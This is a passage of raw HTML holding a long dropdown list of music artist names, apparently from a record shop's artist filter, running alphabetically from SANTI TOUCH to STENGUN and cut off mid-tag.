<option value="350">SANTI TOUCH</option>  <option value="7799">SANTIAGO</option>  <option value="12459">SANTIAGO CORD..</option>  <option value="1851">SANTIAGO SALA..</option>  <option value="11416">SANTILLI</option>  <option value="98">SANTOS</option>  <option value="5020">SANTOS RESIAK</option>  <option value="12762">SANTUCCI / CA..</option>  <option value="6814">SANXERO</option>  <option value="1501">SAO BENITEZ</option>  <option value="176">SARA DEVINE</option>  <option value="12662">SARAGA</option>  <option value="3500">SARE HAVLICEK</option>  <option value="3491">SARR BAND</option>  <option value="2522">SARRASS</option>  <option value="7404">SASAC</option>  <option value="11642">SASAKI HIROAKI</option>  <option value="8987">SASCHA CIMINI..</option>  <option value="6671">SASCHA CIMINI..</option>  <option value="1495">SASCHA DIVE</option>  <option value="9171">SASCHA FUNKE</option>  <option value="11767">SASCHA FUNKE ..</option>  <option value="4540">SASCHA RIOT</option>  <option value="6614">SASQUATCH</option>  <option value="11254">SASS</option>  <option value="2401">SASSE</option>  <option value="1535">SASSO feat.DI..</option>  <option value="9650">SATARI / NICK..</option>  <option value="5527">SATIN JACKETS..</option>  <option value="9303">SATORI</option>  <option value="13655">SATOSHI</option>  <option value="9433">SATOSHI & MAK..</option>  <option value="13722">SATOSHI ASHIK..</option>  <option value="7392">SATOSHI FUMI</option>  <option value="3739">SATOSHI TOMIIE</option>  <option value="6787">SAUCE 81</option>  <option value="4820">SAUCY LADY</option>  <option value="13148">SAUCY LADY & ..</option>  <option value="316">SAUDACAO AOS ..</option>  <option value="13108">SAUL</option>  <option value="11432">SAULT</option>  <option value="12546">SAUVAGE</option>  <option value="13501">SAUVEUR MALLIA</option>  <option value="3215">SAVAGE</option>  <option value="7224">SAVAGE HYMN</option>  <option value="1682">SAVANNAH</option>  <option value="10403">SAVED MY LIFE</option>  <option value="6698">SAVOIR</option>  <option value="4919">SAVVAS</option>  <option value="9431">SAY BROTHER</option>  <option value="4857">SCAN 7</option>  <option value="5001">SCAPE ONE</option>  <option value="13325">SCERIDA</option>  <option value="3612">SCHATRAX</option>  <option value="7303">SCHATZI</option>  <option value="7237">SCHLANGO MANGO</option>  <option value="8877">SCHMOLTZ</option>  <option value="109">SCHMOOV</option>  <option value="13434">SCIENTIST</option>  <option value="2996">SCOPE</option>  <option value="1195">SCOTT FERGUSON</option>  <option value="5712">SCOTT FREE</option>  <option value="9004">SCOTT GILMORE</option>  <option value="415">SCOTT GROOVES</option>  <option value="3756">SCOTT HARDKISS</option>  <option value="3167">SCOTT K. AND ..</option>  <option value="4277">SCOTT K. vs S..</option>  <option value="473">SCOTT WOZNIAK</option>  <option value="8850">SCOTTIE DEEP</option>  <option value="2277">SCOTTY COATS ..</option>  <option value="13806">SCREAM + DANCE</option>  <option value="5775">SCREAMIN RACH..</option>  <option value="1792">SCRIMSHIRE</option>  <option value="5111">SCRIMSHIRE ED..</option>  <option value="11110">SCRUSCRU</option>  <option value="491">SCSI-9</option>  <option value="11957">SCUBA</option>  <option value="1069">SCUBA feat.LI..</option>  <option value="3197">SE62</option>  <option value="4060">SEA LEVEL</option>  <option value="4560">SEA POWER & C..</option>  <option value="4552">SEAHAWKS</option>  <option value="7408">SEAHAWKS & ED..</option>  <option value="203">SEAL</option>  <option value="11178">SEAN ALVAREZ</option>  <option value="3309">SEAN BROSNAN</option>  <option value="6901">SEAN DIMITRIE..</option>  <option value="12796">SEAN KHAN</option>  <option value="9286">SEAN MCCABE</option>  <option value="9703">SEAN MCCABE &..</option>  <option value="12572">SEAN MCCABE /..</option>  <option value="9389">SEAN MCCABE/S..</option>  <option value="7085">SEAN MILLER</option>  <option value="1889">SEAN PALM</option>  <option value="6139">SEAN RAY</option>  <option value="5964">SEAN SMITH</option>  <option value="5411">SEAN SMITH VS..</option>  <option value="8395">SEAN SOUNDS</option>  <option value="12872">SEAQUENCE</option>  <option value="2771">SEASON & SYGA..</option>  <option value="9201">SEAWIND / TWO..</option>  <option value="9554">SEB W & PHIL B</option>  <option value="6533">SEB WILDBLOOD</option>  <option value="1145">SEBASTIAN DAV..</option>  <option value="3184">SEBASTIAN RUS..</option>  <option value="12493">SEBASTIAN WIL..</option>  <option value="12136">SEBASTIAO TAP..</option>  <option value="1897">SEBASTIEN LEGER</option>  <option value="1645">SEBASTIEN SAN</option>  <option value="2039">SEBASTIEN TEL..</option>  <option value="5312">SEBASTIEN TEL..</option>  <option value="1881">SEBBO</option>  <option value="433">SEBO K</option>  <option value="9843">SECOND DIRECT..</option>  <option value="6992">SECOND NATURE</option>  <option value="12543">SECOND PHASE</option>  <option value="7447">SECOND RE$$UR..</option>  <option value="4659">SECONDS</option>  <option value="2210">SECRET CINEMA</option>  <option value="5035">SECRET CIRCUIT</option>  <option value="6642">SECRET LOVER</option>  <option value="9415">SECRET MIXES ..</option>  <option value="5384">SECRET SOCIETY</option>  <option value="5136">SECRET SQUIRR..</option>  <option value="2583">SECRET WEAPON</option>  <option value="9875">SECRETSUNDAZE</option>  <option value="11205">SECRETSUNDAZE..</option>  <option value="8825">SEE OTHER</option>  <option value="1080">SEED ALLSTARZ..</option>  <option value="6314">SEEGWEED</option>  <option value="1640">SEEK</option>  <option value="9947">SEGUN ADEWALE</option>  <option value="4604">SEIJI</option>  <option value="9550">SEKOU BABE</option>  <option value="11401">SELACE</option>  <option value="105">SELAN</option>  <option value="10384">SELF CONTROL</option>  <option value="2238">SELFMADE MILL..</option>  <option value="5415">SELVAGEM</option>  <option value="12954">SEMI-SKIMMED ..</option>  <option value="4161">SEMTEK</option>  <option value="3223">SEN-SEI & DUB..</option>  <option value="9055">SENATE</option>  <option value="7718">SENAY</option>  <option value="12590">SENGA FERREIRA</option>  <option value="12789">SENOR COCONUT..</option>  <option value="7782">SENOR M</option>  <option value="12515">SENTIMENTAL A..</option>  <option value="8970">SENTIMENTS</option>  <option value="8895">SENYAKA</option>  <option value="6761">SENYAWA / CHA..</option>  <option value="12672">SEOFON / AMBI..</option>  <option value="8151">SEPALCURE</option>  <option value="11738">SEPEHR</option>  <option value="13302">SEPTEMBER SUN</option>  <option value="1486">SERAFIN&ROMAN..</option>  <option value="4488">SERENA</option>  <option value="8931">SERENE</option>  <option value="13403">SERGE FUNK</option>  <option value="7162">SERGE GAINSBO..</option>  <option value="7353">SERGE GAMESBO..</option>  <option value="3144">SERGIO MENDES..</option>  <option value="1">SERGIO MENDES..</option>  <option value="6519">SERGIO RIZZOLO</option>  <option value="3696">SERIOUS INTEN..</option>  <option value="10578">SESONEON</option>  <option value="3187">SESSION VICTIM</option>  <option value="3968">SESSION VIEW</option>  <option value="791">SESSO MATTO</option>  <option value="10851">SETENTA</option>  <option value="5870">SETH CARTER</option>  <option value="6167">SETH SCHWARZ</option>  <option value="9782">SETH TROXLER</option>  <option value="13477">SEU JORGE</option>  <option value="3763">SEU JORGE AND..</option>  <option value="4110">SEUN ANIKULAP..</option>  <option value="6099">SEVEN DAVIS JR.</option>  <option value="761">SEVEN DEADLY ..</option>  <option value="2841">SEVEN feat.OMAR</option>  <option value="3554">SEVENSOL & BE..</option>  <option value="11861">SEX PISTOLS</option>  <option value="7488">SFIRE</option>  <option value="4787">SH2000</option>  <option value="4845">SHA-LOR</option>  <option value="6543">SHABOOM</option>  <option value="4926">SHACKLETON</option>  <option value="9529">SHADE</option>  <option value="214">SHADE OF SOUL</option>  <option value="11050">SHADES OF GRAY</option>  <option value="12578">SHADI MEGALLAA</option>  <option value="8502">SHADOW</option>  <option value="9149">SHADOW CHILD</option>  <option value="10107">SHADOW CHILD ..</option>  <option value="5239">SHADOW MOSES</option>  <option value="11436">SHADOWDRUM &#..</option>  <option value="10570">SHAFIQ HUSAYN</option>  <option value="8358">SHAFTY</option>  <option value="7082">SHAHEER WILLI..</option>  <option value="12096">SHAHEER WILLI..</option>  <option value="10337">SHAHID WHEELER</option>  <option value="6696">SHAHROKH DINI</option>  <option value="2342">SHAHROKH SOUN..</option>  <option value="4017">SHAI</option>  <option value="4647">SHAKA</option>  <option value="84">SHAKATAK</option>  <option value="5647">SHAKE</option>  <option value="8847">SHAKE TAPES</option>  <option value="2530">SHAKE THE DOG</option>  <option value="9950">SHAKEDOWN</option>  <option value="13278">SHAKNIS & EGZ..</option>  <option value="83">SHALAMAR</option>  <option value="6336">SHALUZA MAX /..</option>  <option value="12592">SHAMAKO</option>  <option value="11851">SHAMBARA</option>  <option value="9555">SHAME ON US</option>  <option value="12903">SHAMEK FARRAH</option>  <option value="1791">SHAMUS COGHLAN</option>  <option value="5856">SHAN</option>  <option value="10963">SHAN / GLOWIN..</option>  <option value="2412">SHANA</option>  <option value="3596">SHANE WATCHA</option>  <option value="6058">SHANGRI & LA</option>  <option value="189">SHANNON HARRIS</option>  <option value="11534">SHANTI CELESTE</option>  <option value="9277">SHANTI CELEST..</option>  <option value="2089">SHAPESHIFTERS</option>  <option value="4086">SHAREHOLDER TOM</option>  <option value="2382">SHARI MUIR</option>  <option value="9739">SHARIF LAFFREY</option>  <option value="7078">SHARLENE HECTOR</option>  <option value="10726">SHARON</option>  <option value="880">SHARON BROWN</option>  <option value="13279">SHARON FORRES..</option>  <option value="1677">SHARON PHILLIPS</option>  <option value="881">SHARON REDD</option>  <option value="5235">SHARON REDD /..</option>  <option value="9231">SHARON RIDLEY</option>  <option value="2442">SHAUN ESCOFFERY</option>  <option value="7787">SHAUN SOOMRO ..</option>  <option value="8551">SHAVONNE</option>  <option value="5251">SHAWN CHRISTO..</option>  <option value="12188">SHAWNY TAYLOR</option>  <option value="587">SHAZZ</option>  <option value="6300">SHE LIES</option>  <option value="12544">SHE MALE</option>  <option value="9061">SHE PROJECT/ ..</option>  <option value="292">SHED</option>  <option value="2589">SHEHARZAD</option>  <option value="6652">SHEILA HYLTON</option>  <option value="7923">SHELTER</option>  <option value="7823">SHELTER & THE..</option>  <option value="8738">SHELTER-</option>  <option value="3269">SHENA</option>  <option value="4452">SHENODA</option>  <option value="11933">SHERI VARI</option>  <option value="12549">SHERRICK</option>  <option value="13094">SHERYL LEE RA..</option>  <option value="8086">SHIELD / ROBY..</option>  <option value="8531">SHIELD RE-EDITS</option>  <option value="10111">SHIFT</option>  <option value="2476">SHIGERU TANABU</option>  <option value="2077">SHIK STYLKO</option>  <option value="3219">SHIMMY SHAM S..</option>  <option value="9081">SHINA WILLIAM..</option>  <option value="8923">SHINA WILLIAM..</option>  <option value="10819">SHINBOY</option>  <option value="695">SHINEDOE</option>  <option value="11682">SHINICHI ATOBE</option>  <option value="10836">SHINICHIRO YO..</option>  <option value="10593">SHINICHIRO YO..</option>  <option value="6894">SHINJUKU BLUES</option>  <option value="11488">SHIRAN</option>  <option value="10338">SHIRLEY FINNEY</option>  <option value="4238">SHIRLEY JONES..</option>  <option value="2765">SHIRLEY LITES</option>  <option value="7990">SHIRO SCHWARZ</option>  <option value="2883">SHIT ROBOT</option>  <option value="8976">SHIT ROBOT / ..</option>  <option value="13014">SHIT&#194;N</option>  <option value="13654">SHIVA</option>  <option value="1913">SHLOMI ABER</option>  <option value="6386">SHMLSS</option>  <option value="9866">SHOCK</option>  <option value="1188">SHOCKING PINKS</option>  <option value="4127">SHOCKS</option>  <option value="6827">SHOEBOX</option>  <option value="2036">SHOES</option>  <option value="3812">SHONKY</option>  <option value="12626">SHOOK</option>  <option value="9147">SHORE</option>  <option value="11758">SHORE BREAK</option>  <option value="1103">SHORT BUS KIDS</option>  <option value="10411">SHOT</option>  <option value="12759">SHOUSE</option>  <option value="2793">SHOW-B</option>  <option value="9057">SHOWMEN</option>  <option value="10655">SHOWMORE</option>  <option value="5876">SHOXY & ALEXA..</option>  <option value="12538">SHRIEKBACK</option>  <option value="7169">SHRINKWRAP</option>  <option value="7004">SHUFFLE INC.</option>  <option value="10428">SHUGGIE OTIS</option>  <option value="9757">SHUNSKE G & T..</option>  <option value="2003">SHUR-I-KAN</option>  <option value="1566">SHUR-I-KAN & ..</option>  <option value="1930">SHUYA OKINO</option>  <option value="8194">SHY LAYERS</option>  <option value="2458">SIABUENO</option>  <option value="488">SIAN</option>  <option value="5586">SICANIA SOUL</option>  <option value="942">SIDE EFFECT</option>  <option value="10017">SIDE ON</option>  <option value="687">SIDESHOW</option>  <option value="8001">SIDIKU BUARI</option>  <option value="8277">SIDNEY BARNES</option>  <option value="3024">SIDWHO?</option>  <option value="12580">SIEDAH GARRETT</option>  <option value="12584">SIEGE</option>  <option value="6510">SIERRA SAM</option>  <option value="9836">SIERRRA</option>  <option value="12859">SIFFLEUR</option>  <option value="5957">SIGGATUNEZ</option>  <option value="9576">SIGN LIBRA</option>  <option value="9141">SIGNAL ST</option>  <option value="10075">SIGNALWEISS</option>  <option value="1575">SIJI</option>  <option value="12956">SILENT CIRCLE</option>  <option value="12835">SILENT SERVANT</option>  <option value="8499">SILER & DIMA</option>  <option value="13351">SILK</option>  <option value="13751">SILK</option>  <option value="5624">SILK 86</option>  <option value="7960">SILK 86 VS BL..</option>  <option value="12922">SILK SONIC (B..</option>  <option value="8504">SILVER LININGS</option>  <option value="74">SILVETTI</option>  <option value="13460">SIM SIMMA</option>  <option value="4904">SIMBA</option>  <option value="8933">SIMIAN MOBILE..</option>  <option value="5965">SIMIAN MOBILE..</option>  <option value="2819">SIMON ASTON</option>  <option value="11927">SIMON BENNETT</option>  <option value="12171">SIMON DUNMORE..</option>  <option value="2022">SIMON FLOWER</option>  <option value="5027">SIMON HINTER</option>  <option value="13373">SIMON PETER</option>  <option value="4335">SIMON WEISS</option>  <option value="3869">SIMONCINO</option>  <option value="12724">SIMONCINO & V..</option>  <option value="12722">SIMONCINO / F..</option>  <option value="10976">SIMONE</option>  <option value="3501">SIMONE</option>  <option value="13115">SIMONE DE KUN..</option>  <option value="4320">SIMONE FEDI</option>  <option value="5014">SIMPLE MINDS</option>  <option value="5592">SIMPLE SYMMETRY</option>  <option value="3066">SIMPLY RED</option>  <option value="8362">SIMPSON UNIQU..</option>  <option value="97">SIN PALABRAS</option>  <option value="8816">SINAN ALAKUS</option>  <option value="7386">SINAN KAYA</option>  <option value="13219">SINDH</option>  <option value="9959">SINGU</option>  <option value="5063">SINKANE</option>  <option value="10241">SINNAMON</option>  <option value="4401">SINTEG</option>  <option value="2257">SIOUXSIE & TH..</option>  <option value="13547">SIPHO GUMEDE</option>  <option value="5084">SIR BED & SIR..</option>  <option value="13575">SIR J</option>  <option value="6518">SIR J & KINKY..</option>  <option value="11592">SIR JOE QUART..</option>  <option value="6132">SIR LEON GREG</option>  <option value="2697">SIR LORD COMIXX</option>  <option value="5614">SIR LSG</option>  <option value="4745">SIR OWN</option>  <option value="638">SIR PIERS＆LO..</option>  <option value="10311">SIR SHINA PET..</option>  <option value="5799">SIR VICTOR UW..</option>  <option value="7373">SIREN</option>  <option value="11084">SIRS</option>  <option value="11134">SIRS CUT</option>  <option value="1668">SIS</option>  <option value="1219">SIS N JONES</option>  <option value="13802">SISSY</option>  <option value="5864">SISSY TAYLOR</option>  <option value="9889">SISTER AUDREY..</option>  <option value="3969">SISTER NANCY</option>  <option value="82">SISTER SLEDGE</option>  <option value="10551">SISTER SLEDGE..</option>  <option value="7557">SISTER SLEDGE..</option>  <option value="7291">SISY EY</option>  <option value="11473">SITI MUHARAM</option>  <option value="3139">SITUATION</option>  <option value="10568">SIVEY</option>  <option value="9257">SIVUCA</option>  <option value="557">SIX CUPS OF R..</option>  <option value="13406">SIZLECAUDE</option>  <option value="12837">SJUNNE FERGER</option>  <option value="2300">SK RADICALS</option>  <option value="13579">SKA JAZZ MESS..</option>  <option value="3041">SKATEBARD</option>  <option value="12258">SKATEBARD / D..</option>  <option value="11198">SKATT BROS</option>  <option value="1882">SKATT BROTHERS</option>  <option value="12738">SKEE MASK</option>  <option value="3469">SKINNERBOX</option>  <option value="4623">SKIP MAHOGANEY</option>  <option value="4302">SKIPSON</option>  <option value="811">SKIPWORTH＆TU..</option>  <option value="9599">SKR & FRANK S..</option>  <option value="6486">SKREAM</option>  <option value="10042">SKULL SNAPS</option>  <option value="1192">SKWERL</option>  <option value="8623">SKY TONY</option>  <option value="12913">SKY&#039;S THE LIMIT</option>  <option value="1795">SKYE</option>  <option value="8283">SKYGAZE</option>  <option value="4979">SKYJUICE PROD..</option>  <option value="3709">SKYLEVEL</option>  <option value="10745">SKYLIGHT</option>  <option value="10124">SKYLINE</option>  <option value="13640">SKYMAN I</option>  <option value="4472">SKYMARK</option>  <option value="11564">SKYMASTER</option>  <option value="10744">SKYMAX</option>  <option value="9521">SKYRAGER</option>  <option value="1548">SKYY</option>  <option value="802">SKYY/INNER LIFE</option>  <option value="861">SKYY/THE JAMM..</option>  <option value="743">SLAM</option>  <option value="209">SLAM MODE</option>  <option value="3932">SLAVA</option>  <option value="963">SLAVE</option>  <option value="11374">SLAY</option>  <option value="3796">SLEAZY MCQUEEN</option>  <option value="11062">SLEAZY MCQUEE..</option>  <option value="8511">SLEAZY MCQUEE..</option>  <option value="6760">SLEAZY MCQUEE..</option>  <option value="5833">SLEAZY MCQUEE..</option>  <option value="5749">SLEEP D</option>  <option value="12356">SLEEP D & AD ..</option>  <option value="2351">SLEEZY D.</option>  <option value="7487">SLEIGHT OF HA..</option>  <option value="6825">SLG</option>  <option value="2501">SLIGHT DELAY</option>  <option value="5649">SLIPMATS</option>  <option value="7987">SLOBBAN</option>  <option value="1097">SLOPE</option>  <option value="279">SLOPE feat.DE..</option>  <option value="11002">SLOTHBOOGIE</option>  <option value="6334">SLOW HANDS</option>  <option value="4687">SLOW MOTION R..</option>  <option value="5121">SLOW MOTION R..</option>  <option value="3723">SLOW SUPREME</option>  <option value="6174">SLOW TO SPEAK</option>  <option value="4237">SLOWBURN</option>  <option value="1878">SLOWHOUSE</option>  <option value="9962">SLOWLY</option>  <option value="8143">SLUFTER / BEN..</option>  <option value="11358">SLY</option>  <option value="422">SLY MONGOOSE</option>  <option value="10092">SLY5THAVE & D..</option>  <option value="1051">SLY＆FAMILY S..</option>  <option value="9187">SMAGGHE & CROSS</option>  <option value="3232">SMALLPEOPLE</option>  <option value="7827">SMASH HUNTER ..</option>  <option value="4052">SMASH TV</option>  <option value="2555">SMASHING PUMP..</option>  <option value="8929">SMBD</option>  <option value="11182">SMIF-N-WESSUN</option>  <option value="1982">SMITH & MUDD</option>  <option value="13532">SMITHSTONIAN</option>  <option value="12535">SMOKE</option>  <option value="13777">SMOKE, INC.</option>  <option value="6928">SMOKIN BEATS</option>  <option value="11911">SMOKIN&#039; SHADE..</option>  <option value="12737">SMOOVE</option>  <option value="11568">SMOOVE & TURR..</option>  <option value="4708">SMQ EDITS</option>  <option value="12621">SNAD</option>  <option value="7838">SNAD, IGNATIU..</option>  <option value="2954">SNEAKY SOUND ..</option>  <option value="6629">SNEAKY TIM</option>  <option value="11571">SNIPS</option>  <option value="1644">SNOOP DOGG</option>  <option value="7869">SNORRE MAGNAR..</option>  <option value="1002">SNOWBOY</option>  <option value="2157">SNUFF CREW</option>  <option value="5393">SO INAGAWA</option>  <option value="11277">SO NICE</option>  <option value="7420">SOCCER96</option>  <option value="2317">SOCIAL DISCO ..</option>  <option value="2896">SOCIAL DISCO ..</option>  <option value="3841">SOCIAL DISCO ..</option>  <option value="12477">SOCIAL LOVERS</option>  <option value="10143">SOELA</option>  <option value="13333">SOFA ELSEWHERE</option>  <option value="6764">SOFA TALK</option>  <option value="13782">SOFIE BIRCH &..</option>  <option value="3819">SOFT CELL</option>  <option value="13312">SOFT CELL / P..</option>  <option value="13308">SOFT CELL and..</option>  <option value="3517">SOFT HOUSE CO..</option>  <option value="12364">SOFT HOUSE CO..</option>  <option value="3870">SOFT MEETS PAN</option>  <option value="852">SOFT ROCKS</option>  <option value="6569">SOFT TOUCH</option>  <option value="10962">SOFTSOUL</option>  <option value="6785">SOHA (DJ GREG..</option>  <option value="2920">SOHA(JULEN JA..</option>  <option value="2617">SOHO</option>  <option value="4307">SOHO808</option>  <option value="13393">SOHRAB</option>  <option value="6631">SOICHI TERADA</option>  <option value="12566">SOICHI TERADA..</option>  <option value="7533">SOICHI TERADA..</option>  <option value="7649">SOICHI TERADA..</option>  <option value="6682">SOICHI TERADA..</option>  <option value="2616">SOIL & PIMP S..</option>  <option value="2855">SOIREE</option>  <option value="3651">SOL JUNKIES</option>  <option value="5512">SOL POWER ALL..</option>  <option value="11854">SOLA</option>  <option value="8711">SOLANGE</option>  <option value="9958">SOLAR / C.L.A..</option>  <option value="6571">SOLAR SHIELD</option>  <option value="11166">SOLAT</option>  <option value="319">SOLDIERS OF T..</option>  <option value="6599">SOLDIERS OF T..</option>  <option value="9151">SOLE FUSION</option>  <option value="9862">SOLE FUSION /..</option>  <option value="3713">SOLE KITCHEN</option>  <option value="8803">SOLID GOLD PL..</option>  <option value="8836">SOLITARY DANCER</option>  <option value="4760">SOLOMON ILORI..</option>  <option value="2917">SOLOMONIC SOUND</option>  <option value="1189">SOLOMUN</option>  <option value="2630">SOLOMUN & JAC..</option>  <option value="1510">SOLOMUN & STI..</option>  <option value="607">SOLOMUN＆H.O...</option>  <option value="161">SOLU MUSIC</option>  <option value="8878">SOLUNE</option>  <option value="11793">SOLUTION FEAT..</option>  <option value="13628">SOM IMAGINARIO</option>  <option value="6976">SOMA MESTIZO</option>  <option value="11448">SOMA WORLD FE..</option>  <option value="6072">SOMBIONX & LI..</option>  <option value="3298">SOMBRERO GALAXY</option>  <option value="9838">SOMERVILLE & ..</option>  <option value="2212">SOMI</option>  <option value="3807">SOMMERSTAD</option>  <option value="2990">SOMNABULIST</option>  <option value="370">SOMORE</option>  <option value="8477">SON DEXTER</option>  <option value="12084">SON OF PHILIP</option>  <option value="208">SON OF RAW(DE..</option>  <option value="2932">SON OF SOUND</option>  <option value="8632">SONDERR</option>  <option value="514">SONGSTRESS</option>  <option value="11016">SONIA</option>  <option value="7795">SONIC FRIENDS..</option>  <option value="8893">SONIKKU</option>  <option value="5160">SONNS</option>  <option value="10031">SONNY</option>  <option value="13330">SONNY ISM</option>  <option value="12937">SONNY STITT</option>  <option value="13774">SONS OF SLOUG..</option>  <option value="10137">SONS OF SLUM</option>  <option value="11771">SONS OF THE K..</option>  <option value="8724">SONY ENANG</option>  <option value="8417">SONYA SPENCE</option>  <option value="11554">SOOFLE (SHAZZ..</option>  <option value="6786">SOOKIE</option>  <option value="13602">SOOTHSAYERS</option>  <option value="13206">SOPHIE</option>  <option value="9421">SOPHIE LLOYD</option>  <option value="5626">SOPHIE LLOYD ..</option>  <option value="3363">SORCERER</option>  <option value="8048">SORDID SOUND ..</option>  <option value="13295">SOREAB</option>  <option value="1024">SOS BAND</option>  <option value="9333">SOTA</option>  <option value="81">SOUL 2 SOUL</option>  <option value="799">SOUL 2 SOUL f..</option>  <option value="5566">SOUL 223</option>  <option value="2633">SOUL ASCENDANTS</option>  <option value="7068">SOUL BROTHERS</option>  <option value="13369">SOUL CAPSULE</option>  <option value="3817">SOUL CENTRAL</option>  <option value="1788">SOUL CLAP</option>  <option value="5654">SOUL CLAP & N..</option>  <option value="12414">SOUL CLUB</option>  <option value="11304">SOUL CONNECTION</option>  <option value="1767">SOUL CREATION</option>  <option value="6960">SOUL CREATION..</option>  <option value="5071">SOUL DESIGNER</option>  <option value="1607">SOUL DHAMMA f..</option>  <option value="2265">SOUL HARMONICS</option>  <option value="9343">SOUL LIBERATI..</option>  <option value="10478">SOUL MEKANIK</option>  <option value="2856">SOUL MINORITY</option>  <option value="5559">SOUL MOVEMENT</option>  <option value="6643">SOUL OF HEX</option>  <option value="2773">SOUL PHICTION..</option>  <option value="3271">SOUL PURPOSE</option>  <option value="3964">SOUL RENEGADES</option>  <option value="8842">SOUL SUGAR</option>  <option value="12287">SOUL SUPREME</option>  <option value="12814">SOUL SURFERS</option>  <option value="4497">SOUL SYSTEM</option>  <option value="5589">SOUL TREAT</option>  <option value="11510">SOULDYNAMIC</option>  <option value="9833">SOULEANCE</option>  <option value="2112">SOULED</option>  <option value="8130">SOULFUL DYNAM..</option>  <option value="10421">SOULMATE</option>  <option value="377">SOULPHICTION</option>  <option value="3113">SOULPHICTION ..</option>  <option value="5607">SOULSTATION</option>  <option value="609">SOULTEK</option>  <option value="1873">SOULTEMPO</option>  <option value="596">SOULTOURIST</option>  <option value="8950">SOUND DIMENSION</option>  <option value="11874">SOUND OF SUPE..</option>  <option value="8120">SOUND OF THE ..</option>  <option value="7257">SOUND PATROL</option>  <option value="12953">SOUND SIGNALS</option>  <option value="6375">SOUND SOURCE</option>  <option value="11994">SOUND SUPPORT</option>  <option value="12518">SOUND VIRUS</option>  <option value="10519">SOUND VOYAGE</option>  <option value="10582">SOUND WAVES</option>  <option value="4174">SOUNDGARDEN</option>  <option value="5795">SOUNDS OF THE..</option>  <option value="10123">SOUNDSPECIES ..</option>  <option value="3724">SOUNDSTREAM</option>  <option value="5310">SOUNDSTREAM /..</option>  <option value="8540">SOUTH BEACH R..</option>  <option value="760">SOUTH SHORE C..</option>  <option value="6313">SOUTH STREET ..</option>  <option value="5082">SOUTH WEST SE..</option>  <option value="3813">SOY MUSTAFA</option>  <option value="13259">SOYUZ</option>  <option value="80">SPACE</option>  <option value="8132">SPACE ART</option>  <option value="4994">SPACE COAST</option>  <option value="3511">SPACE DIMENSI..</option>  <option value="13425">SPACE DRUM ME..</option>  <option value="9368">SPACE ECHO / ..</option>  <option value="2082">SPACE EXPLORERS</option>  <option value="11525">SPACE GHOST</option>  <option value="3546">SPACE RANGER</option>  <option value="10097">SPACEARK</option>  <option value="3361">SPANDAU BALLET</option>  <option value="9511">SPANGLE CALL ..</option>  <option value="9988">SPANK SPANK</option>  <option value="12730">SPANKY WILSON</option>  <option value="4832">SPARKLE</option>  <option value="790">SPARQUE</option>  <option value="6755">SPAZIALE</option>  <option value="7985">SPECIAL DELIV..</option>  <option value="10835">SPECIAL DISCO..</option>  <option value="13171">SPECIAL TOUCH</option>  <option value="2890">SPECTER</option>  <option value="7553">SPECTER/CHICA..</option>  <option value="974">SPEECH</option>  <option value="8636">SPEED BOAT</option>  <option value="7249">SPEED PAINTERS</option>  <option value="11036">SPEED, GLUE &..</option>  <option value="3642">SPEEDOMETER</option>  <option value="4139">SPEKTER</option>  <option value="8218">SPENCER KINCY..</option>  <option value="8873">SPENCER MORALES</option>  <option value="4551">SPENCER PARKER</option>  <option value="13499">SPENCER TUNE</option>  <option value="226">SPEPHEN BROWN</option>  <option value="7781">SPHYNX</option>  <option value="10416">SPIDER HARRISON</option>  <option value="4290">SPIKE</option>  <option value="175">SPIKIRI feat...</option>  <option value="12800">SPILLER</option>  <option value="1203">SPIN SCIENCE</option>  <option value="1994">SPINNERS</option>  <option value="5176">SPINNERTY</option>  <option value="10425">SPIRIT</option>  <option value="108">SPIRIT CATCHER</option>  <option value="4037">SPIRIT OF ATL..</option>  <option value="8174">SPIRIT OF LOVE</option>  <option value="5124">SPIRIT OF THE..</option>  <option value="8655">SPIRITUAL EMP..</option>  <option value="2804">SPIRITUAL SOUTH</option>  <option value="6706">SPLEEN UNDERG..</option>  <option value="9835">SPLENDOR</option>  <option value="7611">SPLENDOUR</option>  <option value="6401">SPLIT DECISIO..</option>  <option value="4869">SPLIT SECS</option>  <option value="4730">SPN---&gt;RMX</option>  <option value="4929">SPN--&gt;EDT</option>  <option value="13159">SPOILSPORTS</option>  <option value="8343">SPRING BREAK ..</option>  <option value="8735">SPRING BREAK ..</option>  <option value="8376">SPUTNIK</option>  <option value="9243">SPYDER TURNER</option>  <option value="551">SQUARE ONE</option>  <option value="11820">SRVD</option>  <option value="9073">SSJJ AND DEVI..</option>  <option value="5841">SSOL</option>  <option value="9264">ST. DAVID</option>  <option value="3551">ST.ECHO</option>  <option value="581">ST.GERMAIN</option>  <option value="9441">ST.VINCENT LA..</option>  <option value="6529">STABILIZER</option>  <option value="301">STACI</option>  <option value="6619">STACY KIDD</option>  <option value="9427">STAN SERKIN</option>  <option value="10475">STANDING ROOM..</option>  <option value="13375">STANI LABONIA</option>  <option value="1976">STANTON DAVIS..</option>  <option value="4273">STAR &#039;N&#039; BARS</option>  <option value="9462">STAR QUAKE</option>  <option value="9621">STARCOUNT</option>  <option value="10696">STARCROST</option>  <option value="4450">STARDUST</option>  <option value="4044">STAREAWAY</option>  <option value="3666">STARFLIGHT</option>  <option value="1045">STARGARD</option>  <option value="4517">STARGAZE</option>  <option value="6333">STARION</option>  <option value="9439">STARK REALITY</option>  <option value="13306">STARLIGHT</option>  <option value="11189">STARMACHINE</option>  <option value="12076">STARSHINE</option>  <option value="4534">STARVUE</option>  <option value="6054">STASIS</option>  <option value="9203">STASIS / RITC..</option>  <option value="2995">STATE OF GRACE</option>  <option value="6999">STATE OF MIND</option>  <option value="9591">STATE PROPERT..</option>  <option value="8087">STATUES</option>  <option value="12581">STATUS Ⅳ</option>  <option value="13410">STAXX</option>  <option value="5352">STE SPANDEX</option>  <option value="13194">STE with J.LA..</option>  <option value="256">STEAL VYBE</option>  <option value="3422">STEAL VYBE & ..</option>  <option value="13307">STEAL VYBE & ..</option>  <option value="257">STEAL VYBE AN..</option>  <option value="10999">STEAM HEAT</option>  <option value="7137">STEAWARD (DJ ..</option>  <option value="13519">STEAWKO</option>  <option value="4791">STEE DOWNES</option>  <option value="1925">STEEL AN&#039; SKIN</option>  <option value="10369">STEEL CITY CO..</option>  <option value="7640">STEEL MIND</option>  <option value="3312">STEELY DAN</option>  <option value="13652">STEFAN BRAATZ..</option>  <option value="504">STEFAN GOLDMANN</option>  <option value="10036">STEFAN RINGER</option>  <option value="1170">STEFAN TRETAU</option>  <option value="10103">STEFANO RITTERI</option>  <option value="11039">STEFFE LEWRY</option>  <option value="3246">STEFFI</option>  <option value="1513">STEINHOFF & H..</option>  <option value="12980">STELLA</option>  <option value="3691">STELLER</option>  <option value="2807">STENGUN</option>  <option 